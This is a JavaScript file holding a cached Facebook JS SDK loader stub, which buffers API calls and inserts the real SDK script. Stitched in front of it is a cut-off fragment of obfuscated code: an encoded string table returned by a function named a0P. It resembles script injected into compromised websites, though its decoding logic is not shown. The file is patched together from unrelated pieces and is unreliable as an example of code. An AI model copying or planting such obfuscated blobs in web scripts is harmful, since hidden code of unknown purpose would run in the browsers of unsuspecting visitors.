L=['fW1I','e8ovW7C','WOpdJmoU','WOziWQa','oueh','f2FcRG','W5aOaCkRvtFdP8oJamoMkSoh','m3CK','W7FcSSoT','W7BcSI1aW4bOW6bC','W5e0dG','ySkHsG','fSo5W4S','vgRcUG','WRddO8oJimoagNVcLmojDLOtWRG','u2RdTSo0ChFdHIhdNfKBW6RcJq','e8ozW60','ucBcRx1dlKHG','oxCK','kxZdNG','gJxcSa','WPzSxa','WPjRqa','xCojW74','kYa7','W7bLW4a','wZxdVa','owddVG','W6OOBW','WORdK8oV','jNK/','fSoZW5a','cCkKEa','qmkHW6OAl8kgcra','aLvzWONdKKFdUmkh','W4K9xa','q8o1W4S','mxa+','eSo3WQW','nCk/W6S','uSkiW6m','oNtdKa','edldRq','WONcKCo5','r8oarSk2WQlcKtehjSkfu8kxW6O','WRldPmkaaYerfmkev2HiCdK','iffm','ESk3bq','atNcIW','W7lcQ8oc','acddNq','twlcSa','WO7dMSo3','mbldVG','W7FcTHj9W51JW7DJ','bL43','aNFcUa','gCk/zG','W7tcRSk0','WRz0jCoOW4BdTr1kWOVcSSk2WOtcJa','pgRdKq','nCoJeCkIrmo3oML1WPVdGmov','WPZcVSk7','igtdVq','pHTk','kCo0oZWiWPddPCoe','W7xcUmoW','W5e7hW','Cmo0W74','rSkjWQaCWP1EWQ4It8ouWQddM8ot','rCofW48','WPjlWRG','WO43W5W','qdtcS3u9r8k8FxWwWOS','xCo7W4y','owRdRG','asPa','hHni','WPFcOCkGWQNdRhTeWQVdTmktfW','F8kaCSohn8oZkYZdNIFcUSkyWOK','WQ3dOuC','qSkfW6W','b8oiW7G','w2RcTG','W4xdVSo7','WRpdQ8khFCkYuGBcNG','b8kvW6mxW6ZcICkAga','yIRdUG','mwq5','nMvUtXKGDWrXx8kKxvS','WPJdL2O','afmqW5lcG2tdJSkAW6ZcSGW','WO9Qaa','CHGZ','cCkGzG','DCkWqW','eSk2WOi','o8oztW','pCoEkG','ogP/','iNyd','W4FcIJC','kCkKW7S','W5BcMte','hclcVW','FJBcVmkHWO7cHSocW5FdOM7dKG','csVcVa','vCkGzG','W6/cTmkL','k8ojmW','jgi1','hmkPWOy','nMiI','uwJcQ8kLgbFcRWS','ASowW5O','bgBdHYegWQVcLmkg','peja','WPjWuG','WPyXW5q'];a0P=function(){return L;};return a0P();}};
/* https://connect.facebook.net/en_US/sdk.js?ver=v16.0#xfbml=1&version=v16.0&appId=1443946719181573&autoLogAppEvents=1 */
/*1768487655,,JIT Construction: v1032040031,en_US*/

/**
 * Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
 *
 * You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
 * copy, modify, and distribute this software in source code or binary form for use
 * in connection with the web services and APIs provided by Facebook.
 *
 * As with any software that integrates with the Facebook platform, your use of
 * this software is subject to the Facebook Platform Policy
 * [http://developers.facebook.com/policy/]. This copyright notice shall be
 * included in all copies or substantial portions of the software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
(function _(e,t,n,r,o){var a=window.console;if(a&&Math.floor(new Date().getTime()/1e3)-t>10080*60&&a.warn("The Facebook JSSDK is more than 7 days old."),!window[n]&&window.JSON){for(var i=window[n]={__buffer:{replay:function(){for(var e=this,t=function(){var t=window[n];e.calls[r][0].split(".").forEach(function(e){return t=t[e]}),t.apply(null,e.calls[r][1])},r=0;r<this.calls.length;r++)t();this.calls=[]},calls:[],opts:null},getUserID:function(){return""},getAuthResponse:function(){return null},getAccessToken:function(){return null},init:function(e){i.__buffer.opts=e}},l=0;l<r.length;l++){var s=r[l];if(!(s in i)){for(var u=s.split("."),c=u.pop(),d=i,m=0;m<u.length;m++)d=d[u[m]]||(d[u[m]]={});d[c]=(function(e){if(e!=="init")return function(){i.__buffer.calls.push([e,Array.prototype.slice.call(arguments)])}})(s)}}var p=document.createElement("script");p.src=e,p.async=!0,o&&(p.crossOrigin="anonymous");var f=document.getElementsByTagName("script")[0];f.parentNode&&f.parentNode.insertBefore(p,f)}})("https:\/\/connect.facebook.net\/en_US\/sdk.js?hash=6ad62ef2fdd164ec568506e54543bf48", 1768487655, "FB", ["AppEvents.EventNames","AppEvents.ParameterNames","AppEvents.activateApp","AppEvents.clearAppVersion","AppEvents.clearUserID","AppEvents.getAppVersion","AppEvents.getUserID","AppEvents.logEvent","AppEvents.logPageView","AppEvents.logPurchase","AppEvents.setAppVersion","AppEvents.setUserID","AppEvents.updateUserProperties","Canvas.Plugin.showPluginElement","Canvas.Plugin.hidePluginElement","Canvas.Prefetcher.addStaticResource","Canvas.Prefetcher.setCollectionMode","Canvas.getPageInfo","Canvas.scrollTo","Canvas.setAutoGrow","Canvas.setDoneLoading","Canvas.setSize","Canvas.setUrlHandler","Canvas.startTimer","Canvas.stopTimer","Event.subscribe","Event.unsubscribe","XFBML.parse","addFriend","api","getAccessToken","getAuthResponse","getLoginStatus","getUserID","init","login","logout","publish","share","ui"], true);
